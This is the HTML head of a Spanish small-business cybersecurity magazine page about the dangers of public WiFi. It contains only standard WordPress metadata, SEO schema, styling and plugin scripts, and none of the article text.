

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/
body_size: 33741
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="es"> <!--<![endif]-->
<head>
    <title>WiFi pública, los grandes peligros ¿Qué datos recopilan?</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.ciberseguridadpyme.es/xmlrpc.php" />
    <script type="9c76d1114bf091e267760b3d-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/www.ciberseguridadpyme.es\/aprende-ciberseguridad\/consejos-de-ciberseguridad\/wifi-publica-los-grandes-peligros-e\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script id="cookie-law-info-gcm-var-js" type="9c76d1114bf091e267760b3d-text/javascript">
var _ckyGcm = {"status":true,"default_settings":[{"analytics":"denied","advertisement":"denied","functional":"denied","necessary":"granted","ad_user_data":"denied","ad_personalization":"denied","regions":"All"}],"wait_for_update":2000,"url_passthrough":false,"ads_data_redaction":false}</script>
<script id="cookie-law-info-gcm-js" type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-content/plugins/cookie-law-info/lite/frontend/js/gcm.min.js"></script> <script id="cookieyes" type="9c76d1114bf091e267760b3d-text/javascript" src="https://cdn-cookieyes.com/client_data/d431359e85ce8e6a7efa062e/script.js"></script>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Consejos-de-ciberseguridad-2.jpg" /><link rel="icon" type="image/png" href="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/Redes-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="Conectarse a una red WiFi pública, puede ser peligroso para los usuarios, ya que sus datos pueden verse comprometidos por terceros." />
	<link rel="canonical" href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="WiFi pública, los grandes peligros ¿Qué datos recopilan?" />
	<meta property="og:description" content="Conectarse a una red WiFi pública, puede ser peligroso para los usuarios, ya que sus datos pueden verse comprometidos por terceros." />
	<meta property="og:url" content="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/" />
	<meta property="og:site_name" content="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos." />
	<meta property="article:publisher" content="https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/" />
	<meta property="article:published_time" content="2019-05-09T22:00:56+00:00" />
	<meta property="article:modified_time" content="2019-05-10T11:07:49+00:00" />
	<meta property="og:image" content="https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Consejos-de-ciberseguridad-2.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="650" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Elena Fernandez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Cibersegurida16" />
	<meta name="twitter:site" content="@Cibersegurida16" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Elena Fernandez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/#article","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/"},"author":{"name":"Elena Fernandez","@id":"https://www.ciberseguridadpyme.es/#/schema/person/8cf25a59e389dac3dcccd3c3694d988a"},"headline":"WiFi pública, los grandes peligros","datePublished":"2019-05-09T22:00:56+00:00","dateModified":"2019-05-10T11:07:49+00:00","mainEntityOfPage":{"@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/"},"wordCount":369,"commentCount":0,"publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"image":{"@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Consejos-de-ciberseguridad-2.jpg","keywords":["ciberseguridad","Conexión a internet","ordenadores","Seguridad","Wi-Fi pública","wifi","wifi abierta"],"articleSection":["Consejos de ciberseguridad"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/#respond"]}]},{"@type":"WebPage","@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/","url":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/","name":"WiFi pública, los grandes peligros ¿Qué datos recopilan?","isPartOf":{"@id":"https://www.ciberseguridadpyme.es/#website"},"primaryImageOfPage":{"@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/#primaryimage"},"image":{"@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/#primaryimage"},"thumbnailUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Consejos-de-ciberseguridad-2.jpg","datePublished":"2019-05-09T22:00:56+00:00","dateModified":"2019-05-10T11:07:49+00:00","description":"Conectarse a una red WiFi pública, puede ser peligroso para los usuarios, ya que sus datos pueden verse comprometidos por terceros.","breadcrumb":{"@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/#primaryimage","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Consejos-de-ciberseguridad-2.jpg","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/05/Consejos-de-ciberseguridad-2.jpg","width":1200,"height":650},{"@type":"BreadcrumbList","@id":"https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.ciberseguridadpyme.es/"},{"@type":"ListItem","position":2,"name":"WiFi pública, los grandes peligros"}]},{"@type":"WebSite","@id":"https://www.ciberseguridadpyme.es/#website","url":"https://www.ciberseguridadpyme.es/","name":"Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos.","description":"Revista de Ciberseguridad para pequeñas y medianas empresas","publisher":{"@id":"https://www.ciberseguridadpyme.es/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.ciberseguridadpyme.es/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.ciberseguridadpyme.es/#organization","name":"Revista Ciberseguridad PYME","url":"https://www.ciberseguridadpyme.es/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/","url":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","contentUrl":"https://www.ciberseguridadpyme.es/wp-content/uploads/2019/04/CiberseguridadPYMEv2.png","width":300,"height":57,"caption":"Revista Ciberseguridad PYME"},"image":{"@id":"https://www.ciberseguridadpyme.es/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/Ciberseguridad-PYME-2395143693858904/","https://x.com/Cibersegurida16","https://www.instagram.com/ciberseguridad_pyme/","https://www.linkedin.com/company/14060882/","https://www.youtube.com/channel/UCf8fxH5UaXJno1QUib5RBPQ"]},{"@type":"Person","@id":"https://www.ciberseguridadpyme.es/#/schema/person/8cf25a59e389dac3dcccd3c3694d988a","name":"Elena Fernandez","sameAs":["https://www.linkedin.com/in/elena-fernández-854470179"],"url":"https://www.ciberseguridadpyme.es/author/efernandez/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed" href="https://www.ciberseguridadpyme.es/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Feed de los comentarios" href="https://www.ciberseguridadpyme.es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista de Ciberseguridad y Seguridad de la Información para Empresas y Organismos Públicos. &raquo; Comentario WiFi pública, los grandes peligros del feed" href="https://www.ciberseguridadpyme.es/aprende-ciberseguridad/consejos-de-ciberseguridad/wifi-publica-los-grandes-peligros-e/feed/" />
<script type="9c76d1114bf091e267760b3d-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ciberseguridadpyme.es\/wp-includes\/js\/wp-emoji-release.min.js?ver=36a9372b6c38a7c77f1ff047a5bc57e4"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ciberseguridadpyme.es/wp-includes/css/dist/block-library/style.min.css?ver=36a9372b6c38a7c77f1ff047a5bc57e4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='648d29c0c18ccf3df73438731a2b6446-front-css-inline-css' type='text/css'>
.autox-thickbox.button{margin: 0 5px;}.automaticx-video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden}.automaticx-video-container embed,.automaticx-video-container amp-youtube,.automaticx-video-container iframe,.automaticx-video-container object{position:absolute;top:0;left:0;width:100%;height:100%}.automaticx-dual-ring{width:10px;aspect-ratio:1;border-radius:50%;border:6px solid;border-color:#000 #0000;animation:1s infinite automaticxs1}@keyframes automaticxs1{to{transform:rotate(.5turn)}}#openai-chat-response{padding-top:5px}.openchat-dots-bars-2{width:28px;height:28px;--c:linear-gradient(currentColor 0 0);--r1:radial-gradient(farthest-side at bottom,currentColor 93%,#0000);--r2:radial-gradient(farthest-side at top   ,currentColor 93%,#0000);background:var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2),var(--c),var(--r1),var(--r2);background-repeat:no-repeat;animation:1s infinite alternate automaticxdb2}@keyframes automaticxdb2{0%,25%{background-size:8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(50% - 2px),0 calc(50% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}50%{background-size:8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(50% - 2px),50% calc(50% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}75%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 0,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(50% - 2px),100% calc(50% + 2px)}100%,95%{background-size:8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px,8px 100%,8px 4px,8px 4px;background-position:0 50%,0 calc(0% - 2px),0 calc(100% + 2px),50% 50%,50% calc(0% - 2px),50% calc(100% + 2px),100% 50%,100% calc(0% - 2px),100% calc(100% + 2px)}}
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/events-manager/includes/css/events-manager.min.css?ver=7.1.7' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-newsletter/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3328da2481dfce47ccb29fd8f8bc649a' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-child-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper-child/style.css?ver=9.6.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.ciberseguridadpyme.es/wp-content/themes/Newspaper/includes/demos/tech/demo_style.css?ver=9.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css' href='https://www.ciberseguridadpyme.es/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=63d427d0bf1ccf261a43d975fb1dddb0' type='text/css' media='all' />
<meta name="msvalidate.01" content="CC9464FAC8C509D2741FFB4DDC1F6064" /><script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="9c76d1114bf091e267760b3d-text/javascript" src="https://www.ciberseguridadpyme.es/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
